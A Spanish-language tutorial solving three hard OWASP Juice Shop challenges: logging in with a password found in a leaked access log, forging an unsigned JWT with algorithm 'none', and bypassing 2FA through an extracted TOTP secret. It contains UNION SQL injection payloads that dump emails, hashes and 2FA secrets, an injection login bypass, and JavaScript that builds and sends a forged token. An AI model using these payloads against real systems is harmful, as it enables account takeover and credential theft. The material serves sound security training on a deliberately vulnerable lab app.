Usando OWASP Juice Shop - Enfrentando desafíos difíciles

Índice

Este artículo es el cuarto y último de una serie sobre OWASP Juice Shop. Puedes consultar los posts anteriores sobre instalación en un entorno local, resolución de desafíos básicos y desafíos intermedios.

Introducción a desafíos difíciles

En este último artículo de la serie, enfrentaremos desafíos difíciles (★★★★★) que representan vulnerabilidades sofisticadas que requieren conocimientos difíciles de seguridad web. Estos desafíos simulan amenazas que podrías encontrar en auditorías de seguridad de aplicaciones empresariales reales.

Exploraremos tres vulnerabilidades críticas:

- Stolen password (★★★★★).

- Falsificación de tokens JWT sin firma (★★★★★).

- Evasión de 2FA (★★★★★).

Estos desafíos van más allá de las técnicas básicas y requieren un entendimiento profundo de cómo funcionan las aplicaciones web modernas.

Preparación para desafíos difíciles

Herramientas necesarias

Para estos desafíos difíciles, complementaremos las herramientas del navegador con algunas herramientas adicionales simples:

- Herramientas básicas del navegador.

- Un editor de texto o IDE para manipular JSON/JWT.

- Calculadora online para Base64 (como base64decode.org).

- Generador/Decodificador JWT online (como jwt.io).

Configuración del entorno

Asegúrate de que Juice Shop esté ejecutándose correctamente y de tener acceso completo a las herramientas de desarrollo del navegador.

Desafío 1: Stolen password - Acceso con credenciales filtradas (★★★★★)

Entendiendo las filtraciones de datos

En el mundo real, las filtraciones de datos son una fuente común de credenciales comprometidas. Este desafío simula el escenario donde un atacante encuentra credenciales filtradas en Internet y las utiliza para acceder a cuentas de usuarios.

Investigando las credenciales filtradas

- Abre las herramientas de desarrollo y busca en el código fuente referencias a filtraciones o logs de acceso.

- Ve a

http://localhost:3000/ftpque descubriste en desafíos anteriores. - Observa si hay archivos que podrían contener logs de acceso o información sensible.

Encontrando los logs filtrados



- Aunque no veas directamente el archivo, intenta acceder a subdirectorios como

/support/logs. - El truco de este desafío está en buscar “juice shop access log” en Google. Encontrarás referencias en sitios como Stack Overflow (entre otros).

- Una búsqueda específica te llevará a un post de Stack Overflow que menciona logs de acceso de Juice Shop.

Analizando los logs filtrados



- Busca el enlace a PasteBin mencionado en la respuesta.

- Ve al enlace de PasteBin que contiene logs de acceso reales filtrados.

En los logs, busca líneas que contengan “password” o “change-password”. Encontrarás algo como:

161.194.17.103 - - [27/Jan/2019:11:18:35 +0000] "GET /rest/user/change-password?current=0Y8rMnww$*9VFYE%C2%A759-!Fg1L6t&6lB&new=sjss22%@%E2%82%AC55jaJasj!.k&repeat=sjss22%@%E2%82%AC55jaJasj!.k HTTP/1.1" 401 39

Extrayendo las credenciales

1.El parámetro current contiene la contraseña actual URL-encoded. Usa un decodificador online (url decoder):

- URL: 0Y8rMnww$*9VFYE%C2%A759-!Fg1L6t&6lB

- Decodificado: 0Y8rMnww$*9VFYE§59-!Fg1L6t&6lB

2. Como el cambio de contraseña falló (código 401), la contraseña original sigue siendo válida.

Identificando al propietario de la contraseña

Ahora que tienes la contraseña, necesitas encontrar a qué usuario pertenece. Tienes dos enfoques:

Método 1: Password Spraying (Fuerza bruta inteligente)



Primero, obtén una lista de emails de usuarios través de la sección de administrador:

- Inicia sesión como administrador (usando inyección SQL del post anterior).

- Ve a

http://localhost:3000/#/administration. - Observa la lista de usuarios registrados.

Alternativamente, intenta con emails comunes o patrones típicos de Juice Shop:

[email protected][email protected][email protected]- Emails que siguen el patrón con números como

[email protected]



Método 2: Inyección SQL para obtener usuarios y contraseñas (Método avanzado)

Si ya dominas inyección SQL de posts anteriores, puedes usar algo parecido a:

')) UNION SELECT null,id,email,password,totpSecret,null,null,null,null FROM Users--Este query te dará la lista completa de usuarios y sus hashes de contraseña, permitiéndote hacer coincidencias.

Realizando el ataque

- Puedes buscar este hash de contraseña en la lista de usuarios (obtenida mediante inyección SQL) o usar password spraying.

- Usa las credenciales encontradas:

- Email:

[email protected]. - Password:

0Y8rMnww$*9VFYE§59-!Fg1L6t&6lB.

- Email:



- Como muchos desafíos, este se resolverá automáticamente al iniciar sesión exitosamente.

Lecciones de seguridad

Para desarrolladores:

- Nunca registrar contraseñas o datos sensibles.

- Implementar rotación de contraseñas después de incidentes.

- Usar HTTPS para todas las comunicaciones.

- Monitorear la web para filtraciones de datos.

Para usuarios:

- Cambiar contraseñas si sospechas una filtración.

- Usar contraseñas únicas para cada servicio.

- Habilitar autenticación de dos factores.

- Monitorizar tu presencia en filtraciones con herramientas como “Have I Been Pwned”.

Desafío 2: Unsigned JWT - Falsificar token sin firma (★★★★★)

Entendiendo JSON Web Tokens (JWT)

Los JWT son tokens de autenticación que contienen tres partes separadas por puntos:

- Header: Define el algoritmo de firma.

- Payload: Contiene los datos del usuario.

- Signature: Verifica la integridad del token.



Identificando el token

- Inicia sesión en Juice Shop y abre las DevTools.

- Ve a la pestaña Network y observa las peticiones después del login.

- Busca el token JWT en el header

Authorization: Bearero en las cookies.



Analizando el token JWT

- Copia el token JWT completo.

- Ve a jwt.io y pega el token para decodificarlo.

- Observa la estructura:

- Header contiene

"alg": "HS256". - Payload contiene el email del usuario.

- Header contiene



Creando un token sin firma

Para este ataque, crearemos un token con algoritmo “none”:

- Modifica el header para usar algoritmo “none”:

{

"alg": "none",

"typ": "JWT"

}- Modifica el payload para cambiar el email:

{

"data": {

"email": "[email protected]",

"password": "...",

"role": "customer",

"isActive": true,

"id": 99,

"iat": 1640764800

}

}- Codifica cada parte en Base64URL usando un convertidor online o la consola:

// Función para convertir a Base64URL

function base64UrlEncode(str) {

return btoa(str)

.replace(/\+/g, '-')

.replace(/\//g, '_')

.replace(/=/g, '');

}

// Header

let header = '{"alg":"none","typ":"JWT"}';

let encodedHeader = base64UrlEncode(header);

// Payload

let payload = '{"data":{"email":"[email protected]","password":"...","role":"customer","isActive":true,"id":99,"iat":1640764800}}';

let encodedPayload = base64UrlEncode(payload);

// Token sin firma (nota el punto final sin signature)

let unsignedToken = encodedHeader + '.' + encodedPayload + '.';

console.log(unsignedToken);

Utilizando el token falsificado

- Copia el token generado.

- En las DevTools, ve a Storage > Cookies.

- Modifica la cookie

tokencon tu nuevo JWT. - Luego intercepta una petición y modifica el header Authorization o crea una petición desde la consola.

fetch('/rest/user/authentication-details', {

method: 'GET',

headers: {

'Authorization': `Bearer AQUI VA EL TOKEN`,

'Content-Type': 'application/json'

}

})

.then(response => {

console.log('Status:', response.status);

return response.json();

})

.then(data => {

console.log('¡Token sin firma funcionó!', data);

})

.catch(error => console.error('Error:', error));

El desafío se resolverá automáticamente cuando uses con éxito el token falsificado.

Prevención de ataques JWT

Mejores prácticas:

- Nunca aceptar tokens con

"alg": "none". - Validar siempre la firma del token.

- Usar claves secretas fuertes y rotarlas regularmente.

- Implementar expiración de tokens corta.

- Validar todos los claims del token.

Desafío 3: Two Factor Authentication - Evadir 2FA (★★★★★)

Entendiendo el 2FA en aplicaciones

La autenticación de dos factores añade una capa extra de seguridad utilizando algo que tienes (tu teléfono) además de algo que sabes (tu contraseña).

Investigando el usuario con 2FA

- Primero necesitamos identificar qué usuario tiene 2FA habilitado.



- Utiliza una inyección SQL para obtener información de usuarios (como aprendimos en posts anteriores, un endpoint vulnerable es http://localhost:3000/rest/products/search?q=).

- Primero para obtener la estructura de la tabla de usuarios:

')) UNION SELECT null,name,sql,null,null,null,null,null,null FROM sqlite_master WHERE type='table' AND name='Users'--

- Luego podemos usar los campos proveídos:

')) UNION SELECT null,id,email,password,totpSecret,null,null,null,null FROM Users--- Busca en la respuesta el usuario

[email protected]que tiene un campototpSecret(el campo puede tener otro nombre) no vacío.

Configurando tu autenticador

- Abre una aplicación autenticadora (Google Authenticator, Authy, andOTP, etc.).

- Añade una nueva cuenta manualmente (no por QR):

- Nombre: Juice Shop Wurstbrot.

- Clave secreta: El

totpSecretque extrajiste. Algo comoIFTXE3SPOEYVURT2MRYGI52TKJ4HC3KH.

Nota: Por seguridad mi autenticador no deja tomar capturas entonces no puedo mostrar cómo se hace y cómo aparece el código. Tampoco me llama la atención tomarle foto a mi teléfono, se siente raro hacer eso.



Realizando el bypass

Ve a la página de login y utiliza inyección SQL para iniciar sesión como wurstbrot:

- Email:

[email protected]'--. - Password: cualquier cosa.

- Email:

Te aparecerá la pantalla de 2FA.

